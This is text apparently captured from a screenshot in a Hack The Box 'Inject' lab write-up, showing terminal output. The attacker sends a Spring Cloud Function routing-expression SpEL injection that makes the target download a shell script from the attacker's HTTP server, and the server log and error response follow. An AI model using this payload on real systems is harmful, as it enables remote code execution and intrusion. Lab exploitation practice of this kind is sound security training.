 ┌──(widgeon㉿widgeon)-[~/Documents/htb/inject]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.34.135 - - [11/Mar/2023 15:20:38] "GET /widgeon.sh HTTP/1.1" 200 -
widgeon@widgeon: ~/Documents/htb/inject
File Actions Edit View Help
└─$ curl -X POST  http://10.129.34.135:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.159:8000/widgeon.sh -o
/tmp/widgeon.sh")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.34.135:8080...
* Connected to 10.129.34.135 (10.129.34.135) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.129.34.135:8080
> User-Agent: curl/7.87.0
> Accept: */*
Upload
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.159:8000/widgeon.sh -o /tmp/widgeon.sh")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sat, 11 Mar 2023 22:20:36 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-11T22:20:37.879+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to
java.lang.String","path":"/functionRouter"}
┌──(widgeon㉿widgeon)-[~/Documents/htb/inject]
└─$